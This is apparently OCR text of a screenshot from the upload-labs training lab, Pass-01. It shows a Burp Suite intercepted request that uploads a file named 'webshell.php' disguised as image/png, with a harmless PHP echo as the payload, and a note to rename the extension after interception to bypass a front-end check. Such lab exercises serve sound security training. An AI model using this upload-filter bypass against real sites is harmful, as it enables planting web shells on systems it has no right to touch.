 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.7.1 - Temporary Project - licensed to jay1an755
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comp
Intercept HTTP history WebSockets history Options
Request to http://jay1an.uploadlabs:80 [192.168.65.136]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /Pass-01/index.php HTTP/1.1
2 Host: jay1an.uploadlabs
3 Content-Length : 328
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http://jay1an.uploadlabs
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryPNa8wUgMAVc3jFOY
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
0 Referer : http://jay1an.uploadlabs/Pass-01/index.php
1 Accept-Encoding : gzip, deflate
2 Accept-Language : zh-CN,zh;q=0.9
3 Connection : close
4
5 ------WebKitFormBoundaryPNa8wUgMAVc3jFOY
6 Content-Disposition: form-data; name="upload_file"; filename="webshell.php "
7 Content-Type: image/png
8
9 <?php
0 echo("hi I am jay1an");
1 ?>
2
3 ------WebKitFormBoundaryPNa8wUgMAVc3jFOY
4 Content-Disposition: form-data; name="submit"
5
6 □□□
7 ------WebKitFormBoundaryPNa8wUgMAVc3jFOY--
8
抓包后，在包内将filename改为php后缀
upload-labs
不安全 | jay1an.uploadlabs/Pass-01/index.php
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 webshell.png 上传
使其能通过前端